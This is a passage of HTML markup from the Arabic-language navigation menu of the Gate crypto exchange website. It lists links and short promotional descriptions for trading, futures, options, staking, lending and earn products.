                                      <li>
                      <a href="/ar/trade/BTC_USDT?tab=isolated_margin" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganjiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            الهامش                            <!-- <div class="zerofee-flag"></div> -->
                          </span>
                          <p class="second-li-desc">قم بتضخيم أرباحك باستخدام الرافعة المالية</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 闪兑 -->
                                      <li>
                      <a href="/ar/convert">
                        <svg class="iconpark-icon "><use href="#V5-32px-shandui"></use></svg>
                        <span class="second-li-content"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"flash_swap"}'
                          >
                            <span class="second-li-title">التحويل وتداول الكتل<div class="header-hot-tag-flag">0 Fees</div></span>
                            <p class='second-li-desc'>تداول بأي حجم بدون رسوم وانزلاق سعري</p>
                          </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                      </li>
                                    <!-- ETF杠杆代币 -->
                                      <li id="header-trade-etf">
                      <a href="/ar/etf"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganETF"></use></svg>
                        <span class="second-li-content" >
                          <span class="second-li-title icon-position">
                            الرموز ذات الرافعة المالية                          </span>
                          <p class='second-li-desc'>تداول صفقات الرافعة المالية بسهولة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 盘前交易 -->
                                      <li>
                      <div id="preMarket-trade-second-li">
                        <a href="/ar/pre-market"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"inscription","button_name":"pre-market_trading"}'
                        >
                        <svg class="iconpark-icon"><use href="#V5-32px-panqianjiaoyi"></use></svg>
                          <span class="second-li-content">
                            <div class="second-li-content-title">
                              <span class="second-li-title icon-position">
                                قبل الطرح في السوق                              </span>
                              <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                            </div>
                            <p class="second-li-desc">تداول عملات جديدة قبل إدراجها رسميًا</p>
                          </span>
                        </a>
                      </div>
                    </li>
                                  </ul>
                          </div>
            <!-- 进阶交易列 -->
            <div id="advTradeArea" class="nav-area-box nav-area-col nav-area-col-adv">
                              <p class="nav-col-title">متقدم</p>
                <ul class="flex second-ul">
                  <!-- 新增入口：DEX -->
                                    <li>
                      <a href="https://web3.gate.com/" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"web3"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorDEX"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            DEX
                          </span>
                          <p class="second-li-desc">تداول على السلسلة باستخدام محفظة Gate</p>
                        </span>
                      </a>
                    </li>
                                  <!-- Alpha -->
                                      <li id="alpha-trade-second-li">
                      <a  href="/ar/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-Alpha"></use></svg>
                          <span class="second-li-content">
                              <span class="second-li-title">
                                <!-- تجريبي -->
                                Alpha
                                <div class="header-hot-tag-flag header-new-tag-flag">نقاط</div>
                              </span>
                              <p class='second-li-desc'>احصل على رموز مميزة واعدة من خلال تداول مبسّط على السلسلة</p>
                          </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 交易机器人 -->
                                      <li>
                      <a href="/ar/crypto-trading-bots">
                        <svg class="iconpark-icon "><use href="#V5-32px-jiqiren"></use></svg>
                        <span class="second-li-content"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}'
                        >
                          <span class="second-li-title">البوتات</span>
                          <p class='second-li-desc'>تداول بنقرة واحدة باستخدام استراتيجيات ذكية تعمل تلقائيًا</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                    <!-- 跟单 -->
                                      <li>
                      <a href="/ar/copytrading" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"futuresCopy"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gendan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            نسخ                          </span>
                          <p class="second-li-desc">نمِّ ثروتك باتباع أفضل المتداولين</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                  </ul>
                          </div>
            <!-- 交易延伸面板 -->
            <nav id="header-trade-third-nav">
              <div class="header-trade-third-nav-mask">
                <div class="third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-item third-nav-tab-header-item-last third-nav-tab-header-item-current"></div>
                </div>
                <div class="third-nav-tab-search">
                  <svg class="third-nav-tab-search-input-search-icon">
                    <use href="#CEXSearch" />
                  </svg>
                  <input class="third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="third-nav-tab-search-input-del-icon" >
                    <use href="#icon-24px-guanbi" />
                  </svg>
                </div>
                <ul class="third-nav-tab-body"></ul>
                <div class="third-nav-tab-footer">
                  <a href="/ar/trade/BTC_USDT">عرض الكل</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- 盘前交易延伸面板 -->
            <nav id="header-preMarket-third-nav">
              <div class="header-preMarket-third-nav-mask">
                <div class="preMarket-third-nav-tab-header">
                  <div class="preMarket-third-nav-tab-header-market-list"></div>
                </div>
                <div class="preMarket-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="preMarket-third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="preMarket-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="preMarket-third-nav-tab-body"></ul>
                <div class="preMarket-third-nav-tab-footer">
                  <a href="/ar/futures/USDT/BTC_USDT">عرض الكل</a>
                </div>
              </div>
            </nav>
            <!-- alpha延伸面板 -->
            <nav id="header-alpha-third-nav">
              <div class="header-alpha-third-nav-mask">
                <div class="alpha-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-item alpha-third-nav-tab-header-item-last alpha-third-nav-tab-header-item-current"></div>
                </div>
                <div class="alpha-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="alpha-third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="alpha-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="alpha-third-nav-tab-body"></ul>
              </div>
            </nav>
            <!-- 创新区延伸面板 -->
            <nav id="header-pilot-third-nav">
              <div class="header-pilot-third-nav-mask">
                <div class="pilot-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-item pilot-third-nav-tab-header-item-last pilot-third-nav-tab-header-item-current"></div>
                </div>
                <div class="pilot-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="pilot-third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="pilot-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="pilot-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
          </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more">
        <a href="/ar/futures/USDT/BTC_USDT"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
        >العقود الآجلة</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav new-nav contract-third-nav" style="width: auto !important;">
          <div class="flex nav-box">
            <ul class="flex second-ul" id="derivativeArea">
              <!-- 永续合约 -->
                              <li>
                  <div class="second-li" id="contract-second-li">
                    <a href="/ar/futures/USDT/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-yongxuheyue"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        العقود الآجلة                        <!-- <div class="header-hot-tag-flag header-new-tag-flag">نقاط</div> -->
                                                                      </span>

                      <p class="second-li-desc">مئات العقود تتم تسويتها بـ USDT أو BTC</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 期权 -->
                              <li class="header_menu__options" id="options-trade-second-li">
                  <div class="second-li">
                    <a href="/ar/options/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-qiquan"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        الخیارات المتاحة                        <div class="header-hot-tag-flag">HOT</div>
                      </span>
                      <p class="second-li-desc">تداول خيارات الفانيلا على الطريقة الأوروبية</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                             <!-- 统一账户 -->
                               <li>
                  <a href="/ar/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                  >
                    <svg class="iconpark-icon menu-icon"><use href="#V5-32px-tongyizhanghu"></use></svg>
                    <span class="second-li-content">
                        <span class="second-li-title icon-position">
                          الحساب الموحد                          <!-- <div class="header-hot-tag-flag header-new-tag-flag">NEW</div> -->
                        </span>
                        <p class="second-li-desc">زيادة كفاءة رأس المال إلى أقصى حد</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 合约入门 -->
                              <li>
                  <a
                    href="/ar/futures/trading-guide-for-beginners"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                  >
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuerumen"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        انطلاقة العقود الآجلة                      </span>
                      <p class="second-li-desc">استعد لتداول العقود الآجلة</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg">
                    <use href="#icon-12px-jiantou-you"></use>
                  </svg>
                </li>
                            <!-- 合约活动 -->
                              <li>
                  <a href="/ar/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuehuodong"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        أحداث مستقبلية                        <!-- <div class="header-hot-tag-flag">HOT</div> -->
                      </span>
                      <p class="second-li-desc">شارك في الفعاليات لربح مكافآت سخية</p>
                    </span>
                  </a>
                </li>
                            <!-- 模拟交易 -->
                              <li class="testnet-futures-tradelink">
                  <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-monijiaoyi"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        التداول التجريبي                      </span>
                      <p class="second-li-desc">استخدم الأموال الافتراضية لتجربة التداول بدون مخاطر</p>
                    </span>
                  </a>
                </li>
                          </ul>
            <nav id="header-contract-third-nav">
              <div class="header-contract-third-nav-mask">
                <div class="contract-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-item contract-third-nav-tab-header-item-last contract-third-nav-tab-header-item-current"></div>
                </div>
                <div class="contract-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="contract-third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="contract-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="contract-third-nav-tab-body"></ul>
                <div class="contract-third-nav-tab-footer">
                  <a href="/ar/futures/USDT/BTC_USDT">عرض الكل</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- options延伸面板 -->
            <nav id="header-options-third-nav">
              <div class="header-options-third-nav-mask">
                <div class="options-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-item options-third-nav-tab-header-item-last options-third-nav-tab-header-item-current"></div>
                </div>
                <div class="options-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="options-third-nav-tab-search-input" type="text" placeholder="استعلام" >
                  <svg class="options-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="options-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
        </nav>
      </li>
        <!-- 理财 -->
          <li class="finance-lead second-nav-more">
        <a
          href="/ar/simple-earn"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >الإدارة المالية</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav">
          <div class="flex nav-box" id="finance-select-box">
            <!-- 拉新 -->
                          <div id="hodlArea" class="nav-area-box">
                <p>إطلاق</p>
                <ul class="flex second-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/ar/candy-drop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorCandyDrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              CandyDrop
                              <img style="height: 24px;" class="icon-vip-tag theme-light-img" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&q=75"/>
                              <img style="height: 24px;" class="icon-vip-tag theme-dark-img" src="https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp?w=32&q=75"/>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">اجمع الحلوى لتحصل على توزيعات مجانية.</p>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/ar/launchpool" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpool"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              منصة الإطلاق                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">التكديس السريع، اكسب عملات جديدة محتملة</p>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/ar/hodler-airdrop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-HODLerAirdrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              HODLer Airdrop                            </span>
                          </div>
                          <p class="second-li-desc">قم بإقراض الرموز الرقمية الخاملة لكسب الفوائد</p>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/ar/launchpad" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpad"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              منصة الإطلاق                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">كن من الأوائل في الانضمام إلى مشروع التوكن الكبير القادم</p>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/ar/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#alphaponits"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              نقاط Alpha<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">تداول الأصول على السلسلة واستمتع بمكافآت التوزيع المجاني!</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/ar/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorFeaturePoints-il3np938"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              نقاط العقود الآجلة<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">اكسب نقاط العقود الآجلة واطلب مكافآت التوزيع المجاني</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div class="nav-area-box">
                <p>الاستثمار</p>
                <ul class="flex second-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/ar/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-yubibao"></use></svg>
                        <span>
                          <span class="second-li-title">
                            الربح البسيط                          </span>
                          <p class='second-li-desc'>اكسب فوائد من الرموز المميزة غير المستخدمة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/ar/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-dingtoulicai"></use></svg>
                        <span>
                          <span class="second-li-title">الاستثمار التلقائي</span>
                          <p class='second-li-desc'>استثمر تلقائيًا على أساس منتظم</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 双币投资 -->
                                      <li>
                      <a href="/ar/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-shuangbitouzi"></use></svg>
                        <span>
                          <span class="second-li-title">الاستثمار المزدوج</span>
                          <p class='second-li-desc'>اشترِ بسعر منخفض وبِع بسعر مرتفع لتحقيق أرباح من تقلبات الأسعار</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/ar/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-SoftStaking"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">التخزين الناعم</span>
                          <p class='second-li-desc'>اكسب مكافآت مع التخزين المرن</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/ar/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-diyajiebi"></use></svg>
                        <span>
                          <span class="second-li-title" style="display: flex; align-items: center;">
                            استخدم عملاتك كضمان لاستدانة عملات اخرى.<div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                          <p class='second-li-desc'>ارهن عملة رقمية واحدة لاقتراض عملة أخرى</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/ar/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-LendingCenter"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">مركز الإقراض</span>
                          <p class='second-li-desc'>منصة الإقراض الشاملة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
              <div class="nav-area-box">
                <p>&nbsp;</p>
                <ul class="flex second-ul">
                  <!-- VIP专享 -->
                                      <li>
                      <a href="/ar/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-VIPwealth"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">مركز ثروة VIP</span>
                          <p class='second-li-desc'>إدارة الثروات المخصصة تمكّن نمو أصولك</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/ar/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <svg class="iconpark-icon "><use href="#TwoColorPrivateWealthManagement1"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">إدارة الثروات الخاصة من<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span>
                          <p class='second-li-desc'>إدارة أصول مخصصة لتنمية أصولك الرقمية</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/ar/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-lianghuajijin"></use></svg>
                        <span>
                          <span class="second-li-title">
                            الصندوق الكمي<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                          <p class='second-li-desc'>يساعدك فريق إدارة الأصول المحترف على تحقيق الأرباح بسهولة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a
                        href="/ar/staking"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                      >
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-lianshangzhuanbi"></use>
                        </svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">التكديس</span>
                          <p class='second-li-desc'>قم بتخزين العملات الرقمية للحصول على أرباح في منتجات إثبات الحصة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 杠杆无忧 -->
                                      <li>
                      <a href="/ar/smart-leverage" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"api_dual_order"}'>
                        <svg class="iconpark-icon ">
                          <use href="#TwoColorSmartLeverage"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">الرافعة الذكية<div class="header-hot-tag-flag">NEW</div></span>
                          <p class='second-li-desc'>لا توجد تصفية قسرية قبل الاستحقاق، ومكاسب بدون قلق</p>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/ar/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorETHStaking"></use></svg>
                        <span>
                          <span class="second-li-title">تخزين ETH<div class="header-hot-tag-flag">HOT</div></span>
                          <p class='second-li-desc'>خزّن ETH واربح 10% معدل مئوي سنوي</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/ar/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-GUSDStaking3"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">سكّ GUSD</span>
                          <p class='second-li-desc'>استخدم USDT/USDC لسكّ GUSD للحصول على عوائد بمستوى الخزانة</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy" id="moment-container">
        <a class="headerMoments" href="/ar/post"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "news"}'
        >
          المنتدى        </a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav coinCircle buy-crypto-nav">
          <div class="flex nav-box" id="postWarpperSpace">
